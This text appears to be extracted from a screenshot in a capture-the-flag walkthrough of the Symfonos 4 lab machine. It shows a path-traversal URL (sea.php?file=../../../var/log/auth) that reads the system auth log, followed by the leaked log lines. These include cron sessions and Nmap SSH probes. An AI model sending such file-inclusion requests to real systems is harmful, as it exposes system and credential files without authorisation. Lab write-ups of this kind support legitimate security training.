 192.168.150.109/sea.php?file=../../../../../../../../../../var/log/auth
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
Select a God
Mar 9 16:17:01 symfonos4 CRON[786]: pam_unix(cron:session): session opened for user root by (uid=0)
Mar 9 16:17:01 symfonos4 CRON[786]: pam_unix(cron:session): session closed for user root Mar 9
16:21:34 symfonos4 sshd[800]: Did not receive identification string from 192.168.150.107 port 41780
Mar 9 16:21:42 symfonos4 sshd[801]: Protocol major versions differ for 192.168.150.107 port 41790:
SSH-2.0-OpenSSH_7.9p1 Debian-10 vs. SSH-1.5-NmapNSE_1.0 Mar 9 16:21:42 symfonos4 sshd[802]:
Protocol major versions differ for 192.168.150.107 port 41798: SSH-2.0-OpenSSH_7.9p1 Debian-10 vs.
SSH-1.5-Nmap-SSH1-Hostkey Mar 9 16:21:42 symfonos4 sshd[804]: Unable to negotiate with
192.168.150.107 port 41822: no matching host key type found. Their offer: ssh-dss [preauth] Mar 9
16:21:42 symfonos4 sshd[806]: Connection closed by 192.168.150.107 port 41832 [preauth] Mar 9
16:21:42 symfonos4 sshd[808]: Connection closed by 192.168.150.107 port 41838 [preauth] Mar 9
16:21:42 symfonos4 sshd[810]: Unable to negotiate with 192.168.150.107 port 41846: no matching host
key type found. Their offer: ecdsa-sha2-nistp384 [preauth] Mar 9 16:21:42 symfonos4 sshd[812]: Unable
to negotiate with 192.168.150.107 port 41848: no matching host key type found. Their offer: ecdsa-sha2-
nistp521 [preauth] Mar 9 16:21:42 symfonos4 sshd[814]: Connection closed by 192.168.150.107 port
41850 [preauth] Mar 9 16:30:01 symfonos4 CRON[835]: pam_unix(cron:session): session opened for user
root by (uid=0) Mar 9 16:30:01 symfonos4 CRON[835]: pam_unix(cron:session): session closed for user
root Mar 9 16:39:01 symfonos4 CRON[933]: pam_unix(cron:session): session opened for user root by
(uid=0) Mar 9 16:39:01 symfonos4 CRON[933]: pam_unix(cron:session): session closed for user root Mar
9 17:09:01 symfonos4 CRON[985]: pam_unix(cron:session): session opened for user root by (uid=0) Mar 9
17:09:01 symfonos4 CRON[985]: pam_unix(cron:session): session closed for user root Mar 9 17:17:01
symfonos4 CRON[1051]: pam_unix(cron:session): session opened for user root by (uid=0) Mar 9 17:17:01
symfonos4 CRON[1051]: pam_unix(cron:session): session closed for user root Mar 9 17:30:01 symfonos4
CRON[1072]: pam_unix(cron:session): session opened for user root by (uid=0) Mar 9 17:30:01 symfonos4
CRON[1072]: pam_unix(cron:session): session closed for user root Mar 9 17:39:01 symfonos4
CRON[1139]: pam_unix(cron:session): session opened for user root by (uid=0) Mar 9 17:39:01 symfonos4
CRON[1139]: pam_unix(cron:session): session closed for user root Mar 10 19:39:19 symfonos4 systemd-
logind[351]: New seat seat0. Mar 10 19:39:19 symfonos4 systemd-logind[351]: Watching system buttons
on /dev/input/event3 (Power Button) Mar 10 19:39:19 symfonos4 systemd-logind[351]: Watching system
buttons on /dev/input/event4 (Sleep Button) Mar 10 19:39:19 symfonos4 systemd-logind[351]: Watching
system buttons on /dev/input/event0 (AT Translated Set 2 keyboard) Mar 10 19:39:19 symfonos4
sshd[398]: Server listening on 0.0.0.0 port 22. Mar 10 19:39:19 symfonos4 sshd[398]: Server listening on ::
port 22. Mar 10 20:09:01 symfonos4 CRON[803]: pam_unix(cron:session): session opened for user root